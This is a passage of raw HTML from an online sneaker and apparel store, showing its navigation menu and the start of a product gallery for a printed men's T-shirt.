<li id="menu-item-675411" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-675411"><a href="https://dopekicksworld.com/product-category/all-sneakers/womens-shoes/">Women&#8217;s Shoes</a></li>
</ul></div></li><li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-7" id="mega-menu-item-custom_html-7"><div class="textwidget custom-html-widget"><div class="view-btn"><a style="font-size:16px;" href="https://dopekicksworld.com/product-category/all-sneakers/">View All+</a>
</div></div></li>		</ul>
</li><li class="mega-menu-column mega-mmm-custom-between mega-menu-columns-3-of-12 mmm-custom-between" style="--columns:12; --span:3" id="mega-menu-675457-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-5" id="mega-menu-item-nav_menu-5"><h4 class="mega-block-title">Shop by Custom</h4><div class="menu-sneakers-custom-unreleased-container"><ul id="menu-sneakers-custom-unreleased" class="menu"><li id="menu-item-675416" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-675416"><a href="https://dopekicksworld.com/product-category/aj-4-custom-informal/">AJ 4 Custom &amp; Informal</a></li>
<li id="menu-item-675415" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-675415"><a href="https://dopekicksworld.com/product-category/aj-11-custom-informal/">AJ 11 Custom &amp; Informal</a></li>
</ul></div></li><li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-8" id="mega-menu-item-custom_html-8"><div class="textwidget custom-html-widget"><div class="view-btn"><a href="https://dopekicksworld.com/product-category/custom-and-unreleased/">View All+</a>
</div></div></li><li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-6" id="mega-menu-item-nav_menu-6"><h4 class="mega-block-title">Main Footwear</h4><div class="menu-sneakers-main-footwear-container"><ul id="menu-sneakers-main-footwear" class="menu"><li id="menu-item-675417" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-675417"><a href="https://dopekicksworld.com/product-category/all-footwears/all-slides/">Slides</a></li>
<li id="menu-item-675418" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-675418"><a href="https://dopekicksworld.com/product-category/all-footwears/all-crocs/">Crocs</a></li>
</ul></div></li><li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-9" id="mega-menu-item-custom_html-9"><div class="textwidget custom-html-widget"><div class="view-btn"><a href="https://dopekicksworld.com/product-category/all-footwears/">View All+</a>
</div></div></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-675457-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_media_image mega-menu-item-media_image-2" id="mega-menu-item-media_image-2"><a href="https://dopekicksworld.com/blogs/aj-10-steel/?utm_source=mkt&#038;utm_medium=Menu&#038;utm_campaign=Sneaker+-+Hottest+Kicks"><img width="800" height="1000" src="https://dopekicksworld.com/wp-content/uploads/2025/09/mmg-sneaker-1.webp" class="image wp-image-675522  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" fetchpriority="high" srcset="https://dopekicksworld.com/wp-content/uploads/2025/09/mmg-sneaker-1.webp 800w, https://dopekicksworld.com/wp-content/uploads/2025/09/mmg-sneaker-1-320x400.webp 320w, https://dopekicksworld.com/wp-content/uploads/2025/09/mmg-sneaker-1-640x800.webp 640w, https://dopekicksworld.com/wp-content/uploads/2025/09/mmg-sneaker-1-768x960.webp 768w, https://dopekicksworld.com/wp-content/uploads/2025/09/mmg-sneaker-1-510x638.webp 510w" sizes="(max-width: 800px) 100vw, 800px" /></a></li><li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-5" id="mega-menu-item-custom_html-5"><div class="textwidget custom-html-widget"><a class="mmm-link-title" href="https://dopekicksworld.com/blogs/aj-10-steel/?utm_source=mkt&utm_medium=Menu&utm_campaign=Sneaker+-+Hottest+Kicks">What’s Poppin’</a></div></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-675457-0-3">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_media_image mega-menu-item-media_image-3" id="mega-menu-item-media_image-3"><a href="https://dopekicksworld.com/product-category/all-sneakers/?utm_source=mkt&#038;utm_medium=Menu&#038;utm_campaign=Sneaker+-+New+Arrivals"><img width="800" height="1000" src="https://dopekicksworld.com/wp-content/uploads/2025/09/mmm-sneaker-2.webp" class="image wp-image-675559  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://dopekicksworld.com/wp-content/uploads/2025/09/mmm-sneaker-2.webp 800w, https://dopekicksworld.com/wp-content/uploads/2025/09/mmm-sneaker-2-320x400.webp 320w, https://dopekicksworld.com/wp-content/uploads/2025/09/mmm-sneaker-2-640x800.webp 640w, https://dopekicksworld.com/wp-content/uploads/2025/09/mmm-sneaker-2-768x960.webp 768w, https://dopekicksworld.com/wp-content/uploads/2025/09/mmm-sneaker-2-510x638.webp 510w" sizes="(max-width: 800px) 100vw, 800px" /></a></li><li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-6" id="mega-menu-item-custom_html-6"><div class="textwidget custom-html-widget"><a class="mmm-link-title" href="https://dopekicksworld.com/product-category/all-sneakers/?utm_source=mkt&utm_medium=Menu&utm_campaign=Sneaker+-+New+Arrivals">New Arrivals</a></div></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-686809" id="mega-menu-item-686809"><a class="mega-menu-link" href="https://dopekicksworld.com/product-category/all-air-jordan/all-jordan-snkr/" aria-expanded="false" tabindex="0">Jordan<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-686809-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-686809-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-13" id="mega-menu-item-nav_menu-13"><h4 class="mega-block-title">Jordan</h4><div class="menu-jordan-1-9-container"><ul id="menu-jordan-1-9" class="menu"><li id="menu-item-675419" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-675419"><a href="https://dopekicksworld.com/product-category/jordan-1/">Jordan 1</a></li>
<li id="menu-item-675421" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-675421"><a href="https://dopekicksworld.com/product-category/jordan-3/">Jordan 3</a></li>
<li id="menu-item-675422" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-675422"><a href="https://dopekicksworld.com/product-category/jordan-4/">Jordan 4</a></li>
<li id="menu-item-675423" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-675423"><a href="https://dopekicksworld.com/product-category/jordan-5/">Jordan 5</a></li>
<li id="menu-item-675424" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-675424"><a href="https://dopekicksworld.com/product-category/jordan-6/">Jordan 6</a></li>
<li id="menu-item-675425" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-675425"><a href="https://dopekicksworld.com/product-category/jordan-7/">Jordan 7</a></li>
<li id="menu-item-675426" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-675426"><a href="https://dopekicksworld.com/product-category/jordan-8/">Jordan 8</a></li>
<li id="menu-item-675427" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-675427"><a href="https://dopekicksworld.com/product-category/jordan-9/">Jordan 9</a></li>
</ul></div></li>		</ul>
</li><li class="mega-menu-column mega-mmg-custom mega-menu-columns-3-of-12 mmg-custom" style="--columns:12; --span:3" id="mega-menu-686809-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-14" id="mega-menu-item-nav_menu-14"><h4 class="mega-block-title">Jordan</h4><div class="menu-jordan-10-39-container"><ul id="menu-jordan-10-39" class="menu"><li id="menu-item-675428" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-675428"><a href="https://dopekicksworld.com/product-category/jordan-10/">Jordan 10</a></li>
<li id="menu-item-675429" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-675429"><a href="https://dopekicksworld.com/product-category/jordan-11/">Jordan 11</a></li>
<li id="menu-item-675430" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-675430"><a href="https://dopekicksworld.com/product-category/jordan-12/">Jordan 12</a></li>
<li id="menu-item-675431" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-675431"><a href="https://dopekicksworld.com/product-category/jordan-13/">Jordan 13</a></li>
<li id="menu-item-675432" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-675432"><a href="https://dopekicksworld.com/product-category/jordan-14/">Jordan 14</a></li>
<li id="menu-item-675433" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-675433"><a href="https://dopekicksworld.com/product-category/jordan-38/">Jordan 38</a></li>
<li id="menu-item-675434" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-675434"><a href="https://dopekicksworld.com/product-category/jordan-39/">Jordan 39</a></li>
</ul></div></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-6-of-12" style="--columns:12; --span:6" id="mega-menu-686809-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_media_image mega-menu-item-media_image-7" id="mega-menu-item-media_image-7"><a href="https://dopekicksworld.com/blogs/aj-5-black-metallic-reimagined/?utm_source=mkt&#038;utm_medium=Menu&#038;utm_campaign=Jordan+-+AJ+5+Metallic"><img width="480" height="400" src="https://dopekicksworld.com/wp-content/uploads/2025/09/mmm-jordan-480x400.webp" class="image wp-image-675499  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://dopekicksworld.com/wp-content/uploads/2025/09/mmm-jordan-480x400.webp 480w, https://dopekicksworld.com/wp-content/uploads/2025/09/mmm-jordan-960x800.webp 960w, https://dopekicksworld.com/wp-content/uploads/2025/09/mmm-jordan-768x640.webp 768w, https://dopekicksworld.com/wp-content/uploads/2025/09/mmm-jordan-510x425.webp 510w, https://dopekicksworld.com/wp-content/uploads/2025/09/mmm-jordan.webp 1200w" sizes="(max-width: 480px) 100vw, 480px" /></a></li><li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-11" id="mega-menu-item-custom_html-11"><div class="textwidget custom-html-widget"><a class="mmm-link-title" href="https://dopekicksworld.com/blogs/aj-5-black-metallic-reimagined/?utm_source=mkt&utm_medium=Menu&utm_campaign=Jordan+-+AJ+5+Metallic">
	The All-Time Greatest Jordan
</a></div></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-current-menu-parent mega-current-product-parent mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-675483" id="mega-menu-item-675483"><a class="mega-menu-link" href="https://dopekicksworld.com/product-category/all-clothing/" aria-expanded="false" tabindex="0">Clothing<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-675483-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-675483-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-9" id="mega-menu-item-nav_menu-9"><h4 class="mega-block-title">Shop by Category</h4><div class="menu-clothing-shop-by-category-container"><ul id="menu-clothing-shop-by-category" class="menu"><li id="menu-item-675435" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-675435"><a href="https://dopekicksworld.com/product-category/all-clothing/">New Arrivals</a></li>
<li id="menu-item-682514" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-682514"><a href="https://dopekicksworld.com/product-category/all-clothing/?tab=products&#038;sort_by=sales_amount&#038;page=1">Best Sellers</a></li>
</ul></div></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-675483-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-10" id="mega-menu-item-nav_menu-10"><h4 class="mega-block-title">All Clothing</h4><div class="menu-clothing-all-clothing-container"><ul id="menu-clothing-all-clothing" class="menu"><li id="menu-item-675440" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-675440"><a href="https://dopekicksworld.com/product-category/all-clothing/shirts/">T-Shirts</a>
<ul class="sub-menu">
	<li id="menu-item-675439" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-675439"><a href="https://dopekicksworld.com/product-category/all-clothing/shirts/premium-t-shirts/">Premium T-Shirts</a></li>
	<li id="menu-item-675437" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-675437"><a href="https://dopekicksworld.com/product-category/all-clothing/shirts/pod-t-shirts/">POD T-Shirts</a></li>
	<li id="menu-item-675438" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-675438"><a href="https://dopekicksworld.com/product-category/all-clothing/shirts/polo-shirts/">Polo Shirts</a></li>
	<li id="menu-item-675441" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-675441"><a href="https://dopekicksworld.com/product-category/all-clothing/shirts/long-sleeved-shirts/">Long-Sleeved Shirts</a></li>
	<li id="menu-item-675677" class="view-btn menu-item menu-item-type-custom menu-item-object-custom menu-item-675677"><a href="https://dopekicksworld.com/product-category/all-clothing/shirts/">View All+</a></li>
</ul>
</li>
<li id="menu-item-675443" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-675443"><a href="https://dopekicksworld.com/product-category/all-clothing/jackets/">Jackets</a>
<ul class="sub-menu">
	<li id="menu-item-675678" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-675678"><a href="https://dopekicksworld.com/product-category/all-clothing/jackets/down-jackets/">Down Jackets</a></li>
	<li id="menu-item-675679" class="view-btn menu-item menu-item-type-custom menu-item-object-custom menu-item-675679"><a href="https://dopekicksworld.com/product-category/all-clothing/jackets/">View All+</a></li>
</ul>
</li>
<li id="menu-item-675442" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-675442"><a href="https://dopekicksworld.com/product-category/all-clothing/hoodies/">Hoodies</a></li>
<li id="menu-item-675444" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-675444"><a href="https://dopekicksworld.com/product-category/all-clothing/jeans/">Jeans</a></li>
<li id="menu-item-675445" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-675445"><a href="https://dopekicksworld.com/product-category/all-clothing/shorts/">Shorts</a></li>
<li id="menu-item-675446" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-675446"><a href="https://dopekicksworld.com/product-category/all-clothing/sweaters/">Sweaters</a></li>
<li id="menu-item-675680" class="view-btn menu-item menu-item-type-custom menu-item-object-custom menu-item-675680"><a href="https://dopekicksworld.com/product-category/all-clothing/?tab=products&#038;sort_by=created&#038;page=1">View All+</a></li>
</ul></div></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-6-of-12" style="--columns:12; --span:6" id="mega-menu-675483-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_media_image mega-menu-item-media_image-5" id="mega-menu-item-media_image-5"><a href="https://dopekicksworld.com/product-category/all-clothing/?tab=products&#038;sort_by=created&#038;page=1&#038;utm_source=mkt&#038;utm_medium=Menu&#038;utm_campaign=Menu+-+All+Clothing"><img width="1200" height="1000" src="https://dopekicksworld.com/wp-content/uploads/2025/09/mmm-all-clothing.webp" class="image wp-image-675501  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://dopekicksworld.com/wp-content/uploads/2025/09/mmm-all-clothing.webp 1200w, https://dopekicksworld.com/wp-content/uploads/2025/09/mmm-all-clothing-480x400.webp 480w, https://dopekicksworld.com/wp-content/uploads/2025/09/mmm-all-clothing-960x800.webp 960w, https://dopekicksworld.com/wp-content/uploads/2025/09/mmm-all-clothing-768x640.webp 768w, https://dopekicksworld.com/wp-content/uploads/2025/09/mmm-all-clothing-510x425.webp 510w" sizes="(max-width: 1200px) 100vw, 1200px" /></a></li><li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-3" id="mega-menu-item-custom_html-3"><div class="textwidget custom-html-widget"><a class="mmm-link-title" href="https://dopekicksworld.com/product-category/all-clothing/?tab=products&sort_by=created&page=1&utm_source=mkt&utm_medium=Menu&utm_campaign=Menu+-+All+Clothing">
New Heat
</a></div></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-675484" id="mega-menu-item-675484"><a class="mega-menu-link" href="https://dopekicksworld.com/product-category/all-accessories/" aria-expanded="false" tabindex="0">Accessories<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-675484-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-675484-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-11" id="mega-menu-item-nav_menu-11"><h4 class="mega-block-title">Shop by Category</h4><div class="menu-accessories-shop-by-category-container"><ul id="menu-accessories-shop-by-category" class="menu"><li id="menu-item-675447" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-675447"><a href="https://dopekicksworld.com/product-category/all-accessories/">New Arrivals</a></li>
<li id="menu-item-682515" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-682515"><a href="https://dopekicksworld.com/product-category/all-accessories/?tab=products&#038;sort_by=created&#038;page=1">Best Sellers</a></li>
</ul></div></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-675484-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-12" id="mega-menu-item-nav_menu-12"><h4 class="mega-block-title">All Accessories</h4><div class="menu-accessories-all-accessories-container"><ul id="menu-accessories-all-accessories" class="menu"><li id="menu-item-675502" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-675502"><a href="https://dopekicksworld.com/product-category/all-accessories/backpacks/">Backpacks</a></li>
<li id="menu-item-675503" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-675503"><a href="https://dopekicksworld.com/product-category/all-accessories/glasses/">Glasses</a></li>
<li id="menu-item-675504" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-675504"><a href="https://dopekicksworld.com/product-category/all-accessories/caps-n-hats/">Caps &amp; Hats</a></li>
<li id="menu-item-675505" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-675505"><a href="https://dopekicksworld.com/product-category/all-accessories/jewelry/bracelets/">Bracelets</a></li>
<li id="menu-item-675506" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-675506"><a href="https://dopekicksworld.com/product-category/all-accessories/jewelry/necklaces/">Necklaces</a></li>
<li id="menu-item-675507" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-675507"><a href="https://dopekicksworld.com/product-category/all-accessories/phone-cases/">Phone Cases</a></li>
<li id="menu-item-675681" class="view-btn menu-item menu-item-type-custom menu-item-object-custom menu-item-675681"><a href="https://dopekicksworld.com/product-category/all-accessories/?tab=products&#038;sort_by=created&#038;page=1">View All+</a></li>
</ul></div></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-6-of-12" style="--columns:12; --span:6" id="mega-menu-675484-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_media_image mega-menu-item-media_image-6" id="mega-menu-item-media_image-6"><a href="https://dopekicksworld.com/product-category/all-accessories/?tab=products&#038;sort_by=created&#038;page=1&#038;utm_source=mkt&#038;utm_medium=Menu&#038;utm_campaign=Menu+-+Accessories"><img width="1200" height="1000" src="https://dopekicksworld.com/wp-content/uploads/2025/09/mmm-accessories.webp" class="image wp-image-675508  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://dopekicksworld.com/wp-content/uploads/2025/09/mmm-accessories.webp 1200w, https://dopekicksworld.com/wp-content/uploads/2025/09/mmm-accessories-480x400.webp 480w, https://dopekicksworld.com/wp-content/uploads/2025/09/mmm-accessories-960x800.webp 960w, https://dopekicksworld.com/wp-content/uploads/2025/09/mmm-accessories-768x640.webp 768w, https://dopekicksworld.com/wp-content/uploads/2025/09/mmm-accessories-510x425.webp 510w" sizes="(max-width: 1200px) 100vw, 1200px" /></a></li><li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-4" id="mega-menu-item-custom_html-4"><div class="textwidget custom-html-widget"><a class="mmm-link-title" href="https://dopekicksworld.com/product-category/all-accessories/?tab=products&sort_by=created&page=1&utm_source=mkt&utm_medium=Menu&utm_campaign=Menu+-+Accessories">
Fresh Accessories
</a></div></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-hot-deal mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-694088 hot-deal" id="mega-menu-item-694088"><a class="mega-menu-link" href="https://dopekicksworld.com/thanksgiving/" tabindex="0">🐣Thanksgiving</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-675486" id="mega-menu-item-675486"><a class="mega-menu-link" href="https://dopekicksworld.com/blogs/" tabindex="0">Blog</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-675509" id="mega-menu-item-675509"><a class="mega-menu-link" href="https://dopekicksworld.com/reviews/" tabindex="0">Reviews</a></li></ul><button class='mega-close' aria-label='Close'></button></div>                </ul>
            </div>
            
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

	<div class="shop-container">

		
			<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-356197" class="product type-product post-356197 status-publish first instock product_cat-all-clothing product_cat-pod-t-shirts product_cat-printed-brand-graphic-t-shirts product_cat-shirts product_cat-shop-by-brand has-post-thumbnail shipping-taxable purchasable product-type-variable has-default-attributes">

	<div class="custom-product-page ux-layout-492344 ux-layout-scope-global">

			<div id="gap-333722739" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-333722739 {
  padding-top: 30px;
}
</style>
	</div>
	

<div class="row"  id="row-39836035">


	<div id="col-1319436910" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			


<div class="product-images relative mb-half has-hover woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4">

  <div class="badge-container is-larger absolute left top z-1">

</div>

  <div class="image-tools absolute top show-on-hover right z-3">
    		<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart" aria-hidden="true"></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-356197 yith-wcwl-add-to-wishlist--link-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load"
	data-fragment-ref="356197"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:356197,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=356197&#038;_wpnonce=7e5dd1b43f"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="356197"
		data-product-type="variable"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
		  </div>

  <div class="woocommerce-product-gallery__wrapper product-gallery-slider slider slider-nav-small mb-half has-image-zoom"
        data-flickity-options='{
                "cellAlign": "center",
                "wrapAround": true,
                "autoPlay": false,
                "prevNextButtons":true,
                "adaptiveHeight": true,
                "imagesLoaded": true,
                "lazyLoad": 1,
                "dragThreshold" : 15,
                "pageDots": false,
                "rightToLeft": false       }'>
    <div data-thumb="https://dopekicksworld.com/wp-content/uploads/2023/04/22089-458-100x100.jpg" data-thumb-alt="2 Chainzz TRU University Men T-Shirt" data-thumb-srcset="https://dopekicksworld.com/wp-content/uploads/2023/04/22089-458-100x100.jpg 100w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-458-400x400.jpg 400w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-458-800x800.jpg 800w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-458-280x280.jpg 280w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-458-768x768.jpg 768w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-458-500x500.jpg 500w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-458-247x247.jpg 247w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-458-510x510.jpg 510w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-458-50x50.jpg 50w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-458.jpg 1200w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image slide first"><a href="https://dopekicksworld.com/wp-content/uploads/2023/04/22089-458.jpg"><img width="510" height="510" src="https://dopekicksworld.com/wp-content/uploads/2023/04/22089-458-510x510.jpg" class="wp-post-image ux-skip-lazy" alt="2 Chainzz TRU University Men T-Shirt" data-caption="" data-src="https://dopekicksworld.com/wp-content/uploads/2023/04/22089-458.jpg" data-large_image="https://dopekicksworld.com/wp-content/uploads/2023/04/22089-458.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" loading="lazy" srcset="https://dopekicksworld.com/wp-content/uploads/2023/04/22089-458-510x510.jpg 510w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-458-400x400.jpg 400w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-458-800x800.jpg 800w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-458-280x280.jpg 280w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-458-768x768.jpg 768w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-458-500x500.jpg 500w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-458-247x247.jpg 247w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-458-100x100.jpg 100w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-458-50x50.jpg 50w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-458.jpg 1200w" sizes="auto, (max-width: 510px) 100vw, 510px" /></a></div><div data-thumb="https://dopekicksworld.com/wp-content/uploads/2023/04/22089-459-100x100.jpg" data-thumb-alt="2 Chainzz TRU University Men T-Shirt - Image 2" data-thumb-srcset="https://dopekicksworld.com/wp-content/uploads/2023/04/22089-459-100x100.jpg 100w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-459-400x400.jpg 400w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-459-800x800.jpg 800w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-459-280x280.jpg 280w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-459-768x768.jpg 768w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-459-500x500.jpg 500w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-459-247x247.jpg 247w, 